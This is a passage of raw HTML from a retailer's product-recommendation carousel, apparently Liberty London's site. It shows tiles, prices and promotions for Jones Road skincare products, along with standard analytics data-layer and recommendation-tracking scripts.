        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000792989" value="{&quot;name&quot;:&quot;JRB Oil Free Moisturiser 52ml&quot;,&quot;id&quot;:&quot;000792989&quot;,&quot;price&quot;:36,&quot;brand&quot;:&quot;Jones Road&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Day Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R537720006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000792989" value="{&quot;item_id&quot;:&quot;000792989&quot;,&quot;item_name&quot;:&quot;JRB Oil Free Moisturiser 52ml&quot;,&quot;item_brand&quot;:&quot;Jones Road&quot;,&quot;item_category&quot;:&quot;Day Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R537720006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:36,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/jrb-oil-free-moisturiser-52ml-000792989.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000772927',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000772927", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000772927">
    











<div id="000772927" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000772927"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e7b5eae09f91bf18f38e5b8e18" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/the-oil-stick-15g-000772927.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000772927-R494436006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000772927-R494436006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000772927-R494436006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Jones Road - The Oil Stick 15g"
                     title="Jones Road - The Oil Stick 15g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R494436006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/the-oil-stick-15g-000772927.html" title="The Oil Stick 15g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Jones Road</span>
        </h5>
    
</a>

            <a href="/uk/the-oil-stick-15g-000772927.html" title="The Oil Stick 15g">
    <h6 class="product-name mb-0">
        The Oil Stick 15g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="28.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;28.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="25.20">
        
        &pound;25.20

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000772927" value="{&quot;name&quot;:&quot;The Oil Stick 15g&quot;,&quot;id&quot;:&quot;000772927&quot;,&quot;price&quot;:25.2,&quot;brand&quot;:&quot;Jones Road&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R494436006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000772927" value="{&quot;item_id&quot;:&quot;000772927&quot;,&quot;item_name&quot;:&quot;The Oil Stick 15g&quot;,&quot;item_brand&quot;:&quot;Jones Road&quot;,&quot;item_category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R494436006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:25.2,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/the-oil-stick-15g-000772927.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000854074',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000854074", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000854074">
    











<div id="000854074" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000854074"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="1155bea3bb61dbbd89fcfa7215" -->
    
     



    



    



    



    
















    
        
            
                
                
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                
            
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/spf-moisturiser-000854074.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000854074-R685732006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000854074-R685732006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000854074-R685732006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Jones Road - SPF Moisturiser"
                     title="Jones Road - SPF Moisturiser" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/spf-moisturiser-000854074.html" title="SPF Moisturiser">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Jones Road</span>
        </h5>
    
</a>

            <a href="/uk/spf-moisturiser-000854074.html" title="SPF Moisturiser">
    <h6 class="product-name mb-0">
        SPF Moisturiser
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="40.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;40.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="36.00">
        
        &pound;36.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                        
                            <div class="totalColors">
                                <span>5 Colours</span>
                            </div>
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000854074" value="{&quot;name&quot;:&quot;SPF Moisturiser&quot;,&quot;id&quot;:&quot;000854074&quot;,&quot;price&quot;:36,&quot;brand&quot;:&quot;Jones Road&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;SPF Skincare&quot;,&quot;variant&quot;:&quot;Sandy&quot;,&quot;variantID&quot;:&quot;R685732006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000854074" value="{&quot;item_id&quot;:&quot;000854074&quot;,&quot;item_name&quot;:&quot;SPF Moisturiser&quot;,&quot;item_brand&quot;:&quot;Jones Road&quot;,&quot;item_category&quot;:&quot;SPF Skincare&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R685732006&quot;,&quot;item_variant&quot;:&quot;Sandy&quot;,&quot;price&quot;:36,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/spf-moisturiser-000854074.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000806483',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000806483", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000806483">
    











<div id="000806483" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000806483"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="37d683186ba7e8f70b8eff71c1" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

